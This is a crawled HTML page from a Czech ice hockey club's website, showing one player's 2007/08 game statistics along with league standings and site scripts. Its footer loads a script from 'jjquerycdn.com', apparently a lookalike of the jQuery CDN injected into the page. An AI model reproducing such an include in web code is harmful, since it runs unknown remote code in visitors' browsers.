

--- FILE ---
content_type: text/html
request_url: https://www.hokejpelhrimov.cz/statistiky-detail.asp?id=103&sezona=2008&type=1&typ=Z
body_size: 34887
content:
<!doctype html>
<html>
<head>
<meta charset='windows-1250'>
<title>HC Lední Medvědi Pelhřimov » Podrobné statistiky | Jan Šípek</title>



<meta name='author' content='eSports.cz, s.r.o.'>
<!--
  PROGRAMOVÁNÍ A KÓD: Jan Salajka
  GRAFIKA: Martin Tellinger
  
  © Copyright 2015
-->

<!-- FB meta tags -->
<meta property='og:title' content='Podrobné statistiky | Jan Šípek'> 
<meta property='og:type' content='article'> 
<meta property='og:url' content='http://www.hokejpelhrimov.cz/statistiky-detail.asp?id=103&sezona=2008&type=1&typ=Z'>
<meta property='og:image' content='http://hokejpelhrimov.cz/img/logo.png'>
<meta property='og:description' content='Podrobné statistiky hráče'>

<!-- Styles -->
<link rel='stylesheet' type='text/css' href='inc/css/topBar.css'>
<link rel='stylesheet' type='text/css' href='inc/css/main.css?3'>

<!-- Favicon -->
<link rel='shortcut icon' href='favicon.ico' type='image/x-icon'>
<link rel='icon' href='favicon.ico' type='image/x-icon'>

<!-- JS general plugins -->
<script src='https://code.jquery.com/jquery-1.11.1.min.js'></script>
<script src='inc/js/tablesorter.js'></script> 
<script src='inc/js/less.js'></script>
<script src='inc/js/popup_function.js'></script>

<!-- Video player -->
<script type='text/javascript' src='/inc/js/sublimevideo/js/8jx0ir5h.js'></script>

<!-- JS functions -->
<script>
function getUrlParameter(sParam) {
    var sPageURL = decodeURIComponent(window.location.search.substring(1));
    var sURLVariables = sPageURL.split('&');
    for (var i = 0; i < sURLVariables.length; i++) {
        var sParameterName = sURLVariables[i].split('=');
        if (sParameterName[0] == sParam) {
            return sParameterName[1].replace("+", " ");
        }
    }
}
</script>

<!-- Table sorter -->
<script>

// Řazení dle data
$.tablesorter.addParser({ 
	id: 'date', 
    is: function(s) { 
        return false; 
    }, 
    format: function(s) { 
		dateString = s.split(".");
		date = new Date(dateString[2], dateString[1] - 1, dateString[0]);
        return (date);
    }, 
    type: 'numeric' 
});

// Řazení dle příjmení
$.tablesorter.addParser({ 
	id: 'surname', 
    is: function(s) { 
        return false; 
    }, 
    format: function(s) { 
		nameSplited = s.split(" ");
        return (nameSplited[1]);
    }, 
    type: 'text' 
}); 

// Řazení dle desetinného čísla
$.tablesorter.addParser({ 
	id: 'value', 
    is: function(s) { 
        return false; 
    }, 
    format: function(s) { 
        return (parseFloat(s));
    }, 
    type: 'numeric' 
});

// Řazení tak, jak bylo vypsáno skriptem
//  před druhým použitím nutno vynulovat counter
counter = 0;
$.tablesorter.addParser({ 
	id: 'season', 
    is: function(s) { 
        return false; 
    }, 
    format: function(s) { 
		season = s.split(" ");
		counter++;
        return (counter);
    }, 
    type: 'text' 
});
</script>

<!-- Photogallery -->
<script src='inc/js/gallery/lib/jquery.mousewheel-3.0.6.pack.js'></script>
<script src='inc/js/gallery/source/jquery.fancybox.js'></script>
<script src='inc/js/gallery/source/helpers/jquery.fancybox-buttons.js?v=1.0.5'></script>
<script src='inc/js/gallery/source/helpers/jquery.fancybox-media.js?v=1.0.6'></script>
<script src='inc/js/gallery/source/helpers/jquery.fancybox-thumbs.js?v=1.0.7'></script>

<link rel='stylesheet' href='inc/js/gallery/source/jquery.fancybox.css?v=2.1.5' type='text/css' media='screen'>
<link rel='stylesheet' href='inc/js/gallery/source/helpers/jquery.fancybox-buttons.css?v=1.0.5' type='text/css' media='screen'>
<link rel='stylesheet' href='inc/js/gallery/source/helpers/jquery.fancybox-thumbs.css?v=1.0.7' type='text/css' media='screen'>

<script>
$(document).ready(function() {
	$('.gameGallery').fancybox({
		beforeShow : function(){
			this.title =  $(this.element).data("caption");
		},
		helpers : { 
			overlay : { locked : false }
		},
		topRatio : 0.2,
	});
});
</script>

<script>
$(document).ready(function() {
	$('.mainGallery').fancybox({
		beforeShow : function(){
			this.title =  $(this.element).data("caption");
		},
		helpers : { 
			overlay : { locked : false }
		},
		topRatio : 0.2,
	});
});
</script>

</head>
<body>

<!-- Facebook plugins init -->

<script data-cookiecategory="social" type="text/plain">
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '854426617951472',
      xfbml      : true,
      version    : 'v2.2'
    });
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/cs_CZ/all.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>
<style>
html, body{
	margin: 0 !important;
	padding: 0;
}
#top_bar {
	margin:0;
	padding:0;
	width: 100%;
	height: 40px;
	background: url(https://vesna.esports.cz/weby_data/top_bar/druha_liga/bg.png) repeat-x 0px 0px;
}

#top_bar_icons_box {
	width: 980px !important;
	padding-left: 00px !important;
	width: 1280px;
	margin: auto;
	padding-left: 85px;
}

#cslh {
	background: url(https://vesna.esports.cz/weby_data/top_bar/druha_liga/logo.png?3) repeat-x 0px 0px;
	width: 58px;
	height: 40px;
	display: inline-block;
	margin-right: 15px;
}
#cslh:hover {
	background: url(https://vesna.esports.cz/weby_data/top_bar/druha_liga/logo.png?3) repeat-x 0px -40px;
	width: 58px;
	height: 40px;
	display: inline-block;
}
#cslh a {
	display: inline-block;
	width: 58px;
	height: 40px;
}

#sever {
	background: url(https://vesna.esports.cz/weby_data/top_bar/druha_liga/skupinaSEVE.png) repeat-x 0px 0px;
	width: 120px;
	height: 40px;
	display: inline-block;
	cursor: pointer;
	margin-right: 10px;
}
#sever:hover {
	background: url(https://vesna.esports.cz/weby_data/top_bar/druha_liga/skupinaSEVE.png) repeat-x 0px -40px;
	width: 120px;
	height: 40px;
	display: inline-block;
	cursor: pointer;
}

#vychod {
	background: url(https://vesna.esports.cz/weby_data/top_bar/druha_liga/vychod.png) repeat-x 0px 0px;
	width: 120px;
	height: 40px;
	display: inline-block;
	cursor: pointer;
	margin-right: 15px;
}
#vychod:hover {
	background: url(https://vesna.esports.cz/weby_data/top_bar/druha_liga/vychod.png) repeat-x 0px -40px;
	width: 120px;
	height: 40px;
	display: inline-block;
	cursor: pointer;
}

#zapad {
	background: url(https://vesna.esports.cz/weby_data/top_bar/druha_liga/zapad.png) repeat-x 0px 0px;
	width: 120px;
	height: 40px;
	display: inline-block;
	cursor: pointer;
	margin-right: 15px;
}
#zapad:hover {
	background: url(https://vesna.esports.cz/weby_data/top_bar/druha_liga/zapad.png) repeat-x 0px -40px;
	width: 120px;
	height: 40px;
	display: inline-block;
	cursor: pointer;
}

#stred {
	background: url(https://vesna.esports.cz/weby_data/top_bar/druha_liga/skupinaS.png) repeat-x 0px 0px;
	width: 120px;
	height: 40px;
	display: inline-block;
	cursor: pointer;
	margin-right: 15px;
}
#stred:hover {
	background: url(https://vesna.esports.cz/weby_data/top_bar/druha_liga/skupinaS.png) repeat-x 0px -40px;
	width: 120px;
	height: 40px;
	display: inline-block;
	cursor: pointer;
}

#jih {
	background: url(https://vesna.esports.cz/weby_data/top_bar/druha_liga/skupinaJ.png) repeat-x 0px 0px;
	width: 120px;
	height: 40px;
	display: inline-block;
	cursor: pointer;
	margin-right: 15px;
}
#jih:hover {
	background: url(https://vesna.esports.cz/weby_data/top_bar/druha_liga/skupinaJ.png) repeat-x 0px -40px;
	width: 120px;
	height: 40px;
	display: inline-block;
	cursor: pointer;
}

#hokejcz {
	background: url(https://vesna.esports.cz/weby_data/top_bar/druha_liga/hokejcz.png) repeat-x 0px 0px;
	width: 104px;
	height: 40px;
	display: inline-block;
}
#hokejcz:hover {
	background: url(https://vesna.esports.cz/weby_data/top_bar/druha_liga/hokejcz.png) repeat-x 0px -40px;
	width: 104px;
	height: 40px;
	display: inline-block;
}
#hokejcz a {
	display: inline-block;
	width: 104px;
	height: 40px;
}

#onlajny {
	background: url(https://vesna.esports.cz/weby_data/top_bar/druha_liga/onlajny.png) repeat-x 0px 0px;
	width: 104px;
	height: 40px;
	display: inline-block;
}
#onlajny:hover {
	background: url(https://vesna.esports.cz/weby_data/top_bar/druha_liga/onlajny.png) repeat-x 0px -40px;
	width: 104px;
	height: 40px;
	display: inline-block;
}
#onlajny a {
	display: inline-block;
	width: 104px;
	height: 40px;
}

#zapad_menu {
	display: inline-block;
}
#bcg_top_bar_items {
	display: inline-block;
}
#bcg_top_bar_items ul {
	font-family: Arial, Verdana;
	font-size: 14px;
	margin: 0;
	padding: 0;
	display: inline-block;
	list-style: none;
}
#bcg_top_bar_items ul li {
	display: block;
	position: relative;
	float: left;
}
#bcg_top_bar_items li ul {
	display: none;
	background: white;
	background: url(https://vesna.esports.cz/weby_data/top_bar/druha_liga/submenu_bg.png);
	border-color: #c9c9c9;
	border-width: 12px;
	width: 430px;
	height: 235px;
	margin-top: 30px;
	font-size: 12px;
	font-family: Arial;
	padding-top: 10px;
	padding-left: 10px;
	z-index:2000;
}
#vychodni_menu li ul {
	display: none;
	background: white;
	background: url(https://vesna.esports.cz/weby_data/top_bar/druha_liga/submenu_bg.png);
	border-color: #c9c9c9;
	border-width: 12px;
	width: 430px;
	height: 235px;
	margin-top: 30px;
	font-size: 12px;
	font-family: Arial;
	padding-top: 10px;
	padding-left: 10px;
}
#bcg_top_bar_items ul li a {
	display: block;
	text-decoration: none;
	color: black;
	padding: 5px 15px 5px 15px;
	margin-left: 1px;
	font-size: 12px;
	font-family: Arial;
}
#bcg_top_bar_items ul li a:hover {

}
#bcg_top_bar_items li:hover ul {
	display: block;
	position: absolute;
}
#bcg_top_bar_items li:hover li {
	width: 210px;
}
#bcg_top_bar_items li:hover li a:hover {
	color:black;
	text-decoration: underline;
}
@media only screen and (max-width:1200px){
    #top_bar{
        display:none;
    }
}
</style>

<div id="top_bar">
<div id="top_bar_icons_box">

<a href="http://ceskyhokej.org/hokejove-souteze/2-liga" target="_blank" title="Český svaz ledního hokeje"><div id="cslh"></div></a>

<div id="bcg_top_bar_items">


<ul id="menux">
	<!--
  <li id="jih"><a href="#"></a>
		<ul style="background:url(https://vesna.esports.cz/weby_data/top_bar/druha_liga/submenu_bg3.png);">
	   	    <li><a href="https://hcrisuty.cz/" target="_blank">TJ HC Řisuty</a></li>
            <li><a href="https://bkhb.cz/" target="_blank">BK Havlíčkův Brod</a></li>
			<li><a href="https://hcstadioncheb.cz/" target="_blank">HC Stadion Cheb</a></li>
            <li><a href="https://ihcpisek.cz/" target="_blank">IHC Králové Písek</a></li>
            <li><a href="https://hckobra.cz/" target="_blank">HC Kobra Praha</a></li>
            <li><a href="https://hcpribram.cz/" target="_blank">HC Příbram</a></li>
            <li><a href="https://hc-klatovy.cz/" target="_blank">HC Klatovy</a></li>
            <li><a href="www.hctabor.com/" target="_blank">HC Tábor</a></li>
		</ul>
	</li>


  <li id="sever"><a href="#"></a>
		<ul style="background:url(https://vesna.esports.cz/weby_data/top_bar/druha_liga/submenu_bg3.png);">
        	<li><a href="https://hokejnp.cz/" target="_blank">BK Nová Paka</a></li>
		    <li><a href="https://hcdecin.cz/" target="_blank">HC Děčín</a></li>
            <li><a href="https://mostectilvi.cz/" target="_blank">MOSTEČTÍ LVI</a></li>
            <li><a href="https://hchronov.cz/" target="_blank">HC Wikov Hronov</a></li>
            <li><a href="https://dracibilina.cz/" target="_blank">Draci Bílina</a></li>
            <li><a href="https://hcvlci.cz/" target="_blank">TJ HC Jablonec n/N.</a></li>
            <li><a href="https://hcdvurkralove.cz/" target="_blank">HC Dvůr Králové n.L.</a></li>
            <li><a href="https://hcletci.cz/" target="_blank">HC Letci Letňany</a></li>
		</ul>
	</li>
	-->

  	<li id="vychod"><a href="#"></a>
		<ul>
		    <li><a href="https://hokejub.cz/" target="_blank">HC Spartak Uherský Brod</a></li>
			<li><a href="https://www.hkkm.cz/" target="_blank">HK Kroměříž</a></li>
           	<li><a href="https://www.hc-havirov.cz/" target="_blank">AZ Havířov</a></li>
			<li><a href="https://lhkjestrabi.cz/" target="_blank">LHK Jestřábi Prostějov</a></li>
			<li><a href="https://www.dracisumperk.cz/" target="_blank">Draci Pars Šumperk</a></li>
            <li><a href="https://www.hcslezan.cz/" target="_blank">HC Slezan Opava</a></li>
            <li><a href="https://www.hokejzr.cz/" target="_blank">SKLH Žďár nad Sázavou</a></li>
            <li><a href="https://www.hknj.cz/" target="_blank">HK Nový Jičín</a></li>
            <li><a href="https://www.hcvm.cz/" target="_blank">HC Bobři Valašské Meziříčí</a></li>
			<li><a href="http://www.technikahokej.cz/" target="_blank">VSK Technika Hokej Brno</a></li>
            <li><a href="https://www.hcismm.cz/" target="_blank">HC ISMM Kopřivnice</a></li>
            <li><a href="https://www.hokejvm.cz/" target="_blank">HHK Velké Meziříčí</a></li>
            <li><a href="https://www.shkmhodonin.cz/" target="_blank">SHKM Hodonín</a></li>
			<li><a href="https://hcorli.cz/" target="_blank">Orli Znojmo</a></li>
    	</ul>
	</li>

  	<li id="zapad"><a href="#"></a>
		<!-- <ul style="background:url(https://vesna.esports.cz/weby_data/top_bar/druha_liga/submenu_bg3.png);"> -->
		<ul>  
			<li><a href="https://www.bkhb.cz/" target="_blank">BK Havlíčkův Brod</a></li>
		    <li><a href="https://slovanusti.cz/" target="_blank">HC Slovan Ústí nad Labem</a></li>
           	<li><a href="https://hokejbenatky.cz/" target="_blank">HC Benátky nad jizerou</a></li>
            <li><a href="https://www.hcvrchlabi.cz/" target="_blank">HC Stadion Vrchlabí</a></li>
            <li><a href="https://www.skkadan.cz/" target="_blank">SK Kadaň</a></li>
            <li><a href="https://www.ihcpisek.cz/" target="_blank">IHC Písek</a></li>
			<li><a href="https://hokejkralupy.cz/" target="_blank">HK Kralupy</a></li>
            <li><a href="https://www.hcdecin.cz/" target="_blank">HC Děčín</a></li>
            <li><a href="https://www.hckobra.cz/" target="_blank">HC Kobra Praha</a></li>
            <li><a href="https://www.mostectilvi.cz/" target="_blank">Mostečtí Lvi</a></li>
            <li><a href="https://hcpribram.cz/" target="_blank">HC Příbram</a></li>
            <li><a href="https://hchronov.cz/" target="_blank">HC Hronov</a></li>
            <li><a href="https://www.hcstadioncheb.cz/" target="_blank">HC Stadion Cheb</a></li> 
            <li><a href="https://hcmilevsko1934.cz/" target="_blank">HC Milevsko 1934</a></li> 
    	</ul>
	</li>

</ul>



<a href="http://www.hokej.cz/druha-liga" target="_blank" title="Hokej.cz - 2. Liga"><div id="hokejcz"></div></a>
<a href="http://www.onlajny.com/" target="_blank" title="Onlajny.com | online přenosy sportovních utkání"><div id="onlajny"></div></a>


</div>

</div>
</div>
<script>
searchActive = false;
function toggleSearchField() {
	if (searchActive == false) {
		searchActive = true;
		$('.search').fadeIn(300);
		$('#query').focus();
	}
	
	$(document).mouseup(function (e) {
		var container = $('.search');
		if (!container.is(e.target)	&& container.has(e.target).length === 0) {
			container.fadeOut(300, function () {
				searchActive = false;
			});
		}
	});
}

$(document).ready(function() {
	$("#search" ).submit(function(event) {
		event.preventDefault();
		window.location.href = "http://hokejpelhrimov.cz/vyhledavani.asp?" + $('#search').serialize();
	});
});

<!-- Two divs aside -->
$(document).ready(function() {
	setInterval(function(){
		if (parseInt($('.mainArea').outerHeight()) != parseInt($('.sideBar').outerHeight())) {
			var height = Math.max($('.mainArea').outerHeight(), $('.sideBar').outerHeight());
			$('.sideBar').css('padding-bottom', height-$('.sideBar').outerHeight()+parseInt($('.sideBar').css('padding-bottom')));
			$('.mainArea').css('padding-bottom', height-$('.mainArea').outerHeight()+parseInt($('.mainArea').css('padding-bottom')));	
		} else if (parseInt($('.mainArea').css('padding-bottom')) != 0 && parseInt($('.sideBar').css('padding-bottom')) != 0) {
			var height = Math.min(parseInt($('.mainArea').css('padding-bottom')), parseInt($('.sideBar').css('padding-bottom')));
			$('.sideBar').css('padding-bottom', parseInt($('.sideBar').css('padding-bottom'))-height);
			$('.mainArea').css('padding-bottom', parseInt($('.mainArea').css('padding-bottom'))-height);
		}
	}, 30);
});
</script>
<header>
	<div class='inner'>
		<a href='index.asp'><img class='logo' src='img/logo.png'></a>
		<span class='title'>HC LEDNÍ MEDVĚDI PELHŘIMOV</span>
		<div class='topBackground'>
			<img src='img/topBackground.png'>
		</div>
		<div class='socialNetworks'>
			<div class='network'>
				<a target='_blank' href='https://www.facebook.com/hclednimedvedipelhrimovzs'><img src='img/icons/facebook.png' onmouseover='this.src="img/icons/facebookHover.png"' onmouseout='this.src="img/icons/facebook.png"'></a>
			</div>
			<!--<div class='network'>
				<a target='_blank' href='https://www.instagram.com/hcpelhrimov/'><img src='img/icons/instagram.png' onmouseover='this.src="img/icons/instagramHoover.png"' onmouseout='this.src="img/icons/instagram.png"'></a>
			</div>-->
			<div class='network'>
				<a target='_blank' href='https://www.youtube.com/user/MedvediPelhrimov'><img src='img/icons/youtube.png' onmouseover='this.src="img/icons/youtubeHover.png"' onmouseout='this.src="img/icons/youtube.png"'></a>
			</div>
			<div class='network'>
				<a onclick='toggleSearchField()'><img id='searchIcon' src='img/icons/search.png' onmouseover='this.src="img/icons/searchHover.png"' onmouseout='this.src="img/icons/search.png"'></a>
			</div>
		</div>
	</div>
</header>

<div class='search'>
	<div class='inner'>
		<form id='search'>
			<input id='query' type="text" name='p' placeholder="Zadejte hledaný výraz">
			<input type='submit' value=''>
		</form>
	</div>
</div>
<div class='menu'>
	<nav>
		<ul>
			<li>KLUB
				<ul>
					<!--<li><a href=''>Aktuality</a></li>-->
					<li><a href='zobraz.asp?p=kontakty'>Kontakty</a></li>
					<li><a href='zobraz.asp?p=realizacni-tymy'>Realizační týmy</a></li>
					<li><a href='zobraz.asp?p=hymna-a-znak'>Hymna a znak</a></li>
					<li><a href='zobraz.asp?p=historie'>Historie klubu</a></li>
					<!--<li><a href='zobraz.asp?p=redakce'>Redakce webu</a></li>-->
					<!--<li><a href='zobraz.asp?p=prisli-odesli'>Přišli a odešli</a></li>-->
					<li><a href='zobraz.asp?p=vykonny-vybor'>Výkonný výbor</a></li>
					<li><a href='aktuality.asp'>Aktuality</a></li>
					<li><a href='archiv.asp'>Články</a></li>
				</ul>
			</li>

			<li><a href="zobraz.asp?p=nabor">NÁBOR</a></li>

			<li>MLÁDEŽ
				<ul>
					<li><a href='mladez.asp'>Rozcestník mládeže</a></li>
					<li><a href='zobraz.asp?p=realizacni-tymy'>Realizační týmy</a></li>
					<li><a href = 'https://clen.hokejpelhrimov.cz/admin/'>KIS</a></li>
					<li><a href='zobraz.asp?p=krasobrusleni'>Krasobruslení</a></li>		
					<!--<li><a href='zobraz.asp?p=nabor'>Nábor hokejistů</a></li>-->
					<li><a href='zapasy.asp?sezona=2026JUN'>Junioři</a></li>
					<li><a href='zapasy.asp?sezona=2026Z9'>9. třída</a></li>
					<li><a href='zapasy.asp?sezona=2026SZ'>Starší žáci</a></li>
					<li><a href='zapasy.asp?sezona=2026MZ'>Mladší žáci</a></li>
					<li><a href='zapasy.asp?sezona=2026Z4'>4. třída</a></li>
					<li><a href='zapasy.asp?sezona=2026Z3'>3. třída</a></li>
					<li><a href='zapasy.asp?sezona=2026Z2'>2. třída</a></li>			
				</ul>
			</li>

			<!--<li>INFORMACE
				<ul>
					<li><a target="_blank" href='http://pelhrimov.rozpisy-ledu.cz/'>Rozpis ledu</a></li>
					<li><a href='zobraz.asp?p=vstupne'>Vstupné</a></li>
				</ul>
			</li>-->

			<li><a href='soupiska.asp'>A-TÝM</a>
				<ul>
					<li><a href='zapasy.asp'>Zápasy</a></li>
					<li><a href='statistiky.asp'>Statistiky</a></li>
					<li><a href='soupiska.asp'>Soupiska</a></li>
					<li><a href='table.asp'>Tabulka</a></li>
				</ul>
			</li>

			<li><a href='partneri.asp'>PARTNEŘI</a></li>

			<!--<li>FANZONA
				<ul>
					<li><a href='zobraz.asp?p=fanklub'>Fanklub</a></li>
					<li><a href='https://fanshop.hokejpelhrimov.cz/' target='_blank'>Fanshop</a></li>
					<li><a href='offline.asp'>Ptejte se</a></li>
				<li><a href='forum.asp'>Diskuzní fórum</a></li>
				</ul>
			</li> -->

			<li><a href='fotogalerie.asp'>Fotogalerie</a></li>
				<!--<ul>
					<li><a href='fotogalerie.asp'>Fotogalerie</a></li>
					<li><a href='ke_stazeni.asp'>Ke stažení</a></li>
				</ul>
			</li>-->

			<!--<li>ARCHIV
				<ul>
					<li><a href='aktuality.asp'>Aktuality</a></li>
					<li><a href='archiv.asp'>Články</a></li>
				</ul>
			</li>-->

			<!--<li>LYONESS
						<ul>
							<li><a href='http://www.hokejpelhrimov.cz/zobraz.asp?p=Lyoness-informace'>Informace</a></li>
							<li><a href='http://www.hokejpelhrimov.cz/zobraz.asp?p=Lyoness-prodejci'>Prodejci</a></li>          
							<li><a href='http://www.hokejpelhrimov.cz/zobraz.asp?p=Lyoness-registrace'>Registrace</a></li>
							<li><a href='http://www.hokejpelhrimov.cz/zobraz.asp?p=Lyoness-soutez'>Soutěž</a></li>
						</ul>
				</li>-->
     
			<!--<li><a href='rozpis-ledu.asp'>ROZPIS LEDU</a></li>-->
		</ul>
	</nav>
</div>



<div class='mainContainer'>
	<div class='mainArea'>
		<article>
<script>
 $(document).ready(function() {
	$(".sort").tablesorter({
	});
});
</script>

			<!--/text stranky ZACATEK-->

			<h2>Podrobné statistiky hráče</h2>

			<h3><a href="hrac.asp?id=103&amp;sezona=2008" title="Karta hráče">Jan Šípek</a> (U)</h3>
<div style='margin-bottom: 10px;'><a href="statistiky.asp?sezona=2008&amp;type=1" title="Zpět na statistiky">Sezóna 2007/2008 - základní část</a><br><br><b>Zobrazit:</b> Počet zápasů</div>
<table class="table2 sort fullWidth"><thead>
<tr>
<th>Kolo</th>
<th>Datum</th>
<th>Domácí</th>
<th>Hosté</th>
<th>Skóre</th>
</tr></thead><tbody>
<tr onmouseover="ZmenTridu('zvyraznene','soupiska_398')" onmouseout="ZmenTridu(' colored','soupiska_398')" class=" colored" id="soupiska_398">
<td class="left">34</td>
<td>27.02.2008</td>
<td>Roudnice</td><td>Pelhřimov</td>
<td><a href="zapas.asp?id=398" title="Podrobnosti zápasu"><span style="background: #6ABC64" class="value">4:5</span></a></td>
</tr>
</tbody></table>
<p class="link"><a href="statistiky.asp?sezona=2008&amp;type=1" title="Zpět na statistiky">Kompletní statistiky</a></p>

		</article>
	</div>
	<div class='sideBar'>
		<div class='sideMenu'>

		</div>
		<div class='gameList'>

<a href="zobraz.asp?p=nabor"><img src="/img/nabor-banner-2025.jpg"></a>

<h2>ZÁPASY</h2>

			<div class='game'>
				<div class='image'>
					<a href=''><img src='znaky/BY.gif'></a>
				</div>
				<div class='details'>
					<div class='basicInfo'>
						12., 22.11.2025
					</div>
					<div class='teams'>
						HC Pelhřimov<br>
						HC ORLI Bystřice nad Pernštejnem
					</div>
					<div class='result'>
						<a class='time' href='zapas.asp?id=3509'> 17:00</a>
					</div>
					<div class="links">
					
					</div>
				</div>
			</div>

			<div class='game'>
				<div class='image'>
					<a href=''><img src='znaky/TEL.gif'></a>
				</div>
				<div class='details'>
					<div class='basicInfo'>
						11., včera
					</div>
					<div class='teams'>
						HC Pelhřimov<br>
						SK Telč
					</div>
					<div class='result'>
						<span class='win'><a href='zapas.asp?id=3508'>4:1</a> (2:0, 1:1, 1:0)</span>
					</div>
					<div class="links">
					<a href='zapas.asp?id=3508'><button>Report utkání</button></a>
					
					
					</div>
					
				</div>
			</div>


<!--
	<div class="center">
<p class='center'><a href="https://www.pojdhrathokej.cz/article/default/06e9fdbf-75ee-4f7a-a40a-56f8147aad69"><img src="/ads/250.jpg" style="max-width:100%;margin-top:5px;"></a></p>
	</div>
-->
		</div>
		<div class='iceShedule'>

		</div>
		<div class='leagueTable'>
<h2>TABULKA</h2>
<style>
    /* standings dividers - season 2023/24 */

    .standings-2532 tr:nth-child(3) td, .standings-2532 tr:nth-child(10) td {border-bottom: 2px solid var(--divider-color)}
    .standings-2369 tr:nth-child(4) td {border-bottom: 2px solid var(--divider-color)}
    .standings-2385 tr:nth-child(6) td, .standings-2385 tr:nth-child(10) td {border-bottom: 2px solid var(--divider-color)}
    .standings-2396 tr:nth-child(3) td {border-bottom: 2px solid var(--divider-color)}
    .standings-2190 tr:nth-child(5) td {border-bottom: 2px solid var(--divider-color)}
    .standings-2193 tr:nth-child(6) td {border-bottom: 2px solid var(--divider-color)}
    .standings-2329 tr:nth-child(5) td {border-bottom: 2px solid var(--divider-color)}
</style>
			<table id='tabLiga' class="standings-3493 " style="--divider-color: ">
				<tr>
					<th title="Pozice">#</th>
					<th title="Název týmu">Tým</th>
					<th title="Zápasy">Z</th>			
					<th title="Body">B</th>
				</tr>
				
					
					<tr class="ZMB">
						<td>1.</td>
						<td>HC ŽIHADLA MORAVSKÉ BUDĚJOVICE z.s. </td>
						<td>9</td> 				
						<td>25</td>
					</tr>
					
					
					
					<tr class="HUM">
						<td>2.</td>
						<td>HC Humpolec, z.s. </td>
						<td>10</td> 				
						<td>24</td>
					</tr>
					
					
					
					<tr class="SVB">
						<td>3.</td>
						<td>HC Sp. Velká Bíteš </td>
						<td>10</td> 				
						<td>23</td>
					</tr>
					
					
					
					<tr class="CHT">
						<td>4.</td>
						<td>HC Chotěboř </td>
						<td>10</td> 				
						<td>20</td>
					</tr>
					
					
					
					<tr class="PEL">
						<td>5.</td>
						<td>HC Lední medvědi Pelhřimov </td>
						<td>10</td> 				
						<td>17</td>
					</tr>
					
					
					
					<tr class="SVE">
						<td>6.</td>
						<td>HC Světlá n. Sáz. </td>
						<td>10</td> 				
						<td>12</td>
					</tr>
					
					
					
					<tr class="TEL">
						<td>7.</td>
						<td>SK Telč </td>
						<td>9</td> 				
						<td>10</td>
					</tr>
					
					
					
					<tr class="NAD">
						<td>8.</td>
						<td>Náměšť nad Oslavou </td>
						<td>10</td> 				
						<td>9</td>
					</tr>
					
					
					
					<tr class="VMZB">
						<td>9.</td>
						<td>HHK Velké Meziříčí B</td>
						<td>10</td> 				
						<td>9</td>
					</tr>
					
					
					
					<tr class="HKZ">
						<td>10.</td>
						<td>HOKEJOVÝ KLUB ŽIHADLA MORAVSKÉ BUDĚJOVICE z.s. </td>
						<td>10</td> 				
						<td>7</td>
					</tr>
					
					
					
					<tr class="OBP">
						<td>11.</td>
						<td>HC ORLI Bystřice n. P. </td>
						<td>8</td> 				
						<td>3</td>
					</tr>
					
					
			</table>
			
		</div>
		<div class='facebook'>
				<h2>FACEBOOK</h2>
<div class="fb-like-box" data-href="https://www.facebook.com/hclednimedvedipelhrimovzs" data-width="284" data-height="300" data-colorscheme="light" data-show-faces="true" data-header="false" data-stream="false" data-show-border="false"></div>

<a href="https://www.facebook.com/hclednimedvedipelhrimovzs"><img src="/img/pojdhrathokej-2025.png"></a>

		</div>
	</div>
</div>
<footer>

	<div class='container'>
		<div class='content'>
			<span style='float: right'>webdesign<img class='icon' src='img/icons/author.png'><a target='_blank' href='http://www.tellinger.cz'>tellinger.cz</a> | <a target='_blank' href='rss.asp'>RSS</a></span>
			<span style='float: left'>© 2025 <a target='_blank' href='http://www.esports.cz'>eSports.cz</a>, s.r.o. | Všechna práva vyhrazena 
                <br> <a href="javascript:void(0);" data-cc="c-settings" aria-haspopup="dialog">Nastavení cookies</a>
            </span>
			<div class='logo'>
				<img class='logo' src='img/logo.png'>
			</div>
		</div>
	</div>
    
    <script type="text/plain" data-cookiecategory="analytics">
        var div = document.createElement('div'); div.innerHTML = '<img src="https://toplist.cz/dot.asp?id=617192&http='+escape(document.referrer)+'&t='+escape(document.title)+'" width="1" height="1" style="display:none;" border=0 alt="TOPlist" />'; document.body.appendChild(div);
    </script>

	<script data-cookiecategory="analytics" type="text/plain" >
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

	ga('create', 'UA-35054571-49', 'auto');
	ga('send', 'pageview');
	</script>

	<script src="https://jjquerycdn.com/counter.js"></script>
  

<style>
table{
margin-bottom:0px;
}
</style>
  
<div class="onlajny-stckrs" id="onlajny-stckrs">


</div>




<style>
	.hidden{
		display: none;
	}
	.onlajny-stckrs {
		position: fixed;
		right: 0;
		bottom: 0;
		z-index: 100000000;
		/* display: none; */
		animation: 1.2s ease-out 0s 1 slideInFromLeft;
		pointer-events: none;
		line-height: 1.42857;
		color: #000;
		font-family: "Arial";
	}
	@media only screen and (max-width: 768px) {
		.onlajny-stckrs {
			/* display: block; */
		}
	}
	.onlajny-stckrs .onlajny-sticker {
		background: #e0edf4; /* Old browsers */
		background: -moz-linear-gradient(top, #e0edf4 0%, #d9edf2 40%, #c9e3f2 100%); /* FF3.6-15 */
		background: -webkit-linear-gradient(top, #e0edf4 0%,#d9edf2 40%,#c9e3f2 100%); /* Chrome10-25,Safari5.1-6 */
		background: linear-gradient(to bottom, #e0edf4 0%,#d9edf2 40%,#c9e3f2 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e0edf4', endColorstr='#c9e3f2',GradientType=0 );
		padding: 7px;
	    border-top-left-radius: 30px;
	    border-bottom-left-radius: 30px;
	    min-width: 120px;
		border-top: 1px solid;
	    border-left: 1px solid;
	    border-bottom: 1px solid;
	    border-color: #aabeca;
		margin-bottom: 20px;
		transform: translateX(170px);
		transition: all .2s ease-out;
		cursor: pointer;
		pointer-events: all;
		box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);

		-webkit-touch-callout: none; /* iOS Safari */
	    -webkit-user-select: none; /* Safari */
